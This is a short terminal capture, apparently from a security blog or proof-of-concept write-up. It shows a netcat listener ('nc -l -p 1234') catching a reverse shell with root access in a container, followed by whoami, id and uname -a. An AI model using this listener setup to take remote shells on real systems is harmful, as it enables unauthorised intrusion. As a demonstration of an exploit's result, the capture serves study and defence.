 fuping@ubuntu: ~
fuping@ubuntu:~$ nc -l -p 1234
bash: no job control in this shell
[root@dfa1ce602f60 ~]# whoami
whoami
root
[root@dfa1ce602f60 ~]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@dfa1ce602f60 ~]# uname -a
uname -a
Linux dfa1ce602f60 4.8.0-36-generic #36~16.04.1-Ubuntu SMP Sun Feb 5 09:39:57 UT
C 2017 x86_64 x86_64 x86_64 GNU/Linux
[root@dfa1ce602f60 ~]#
https://fuping.site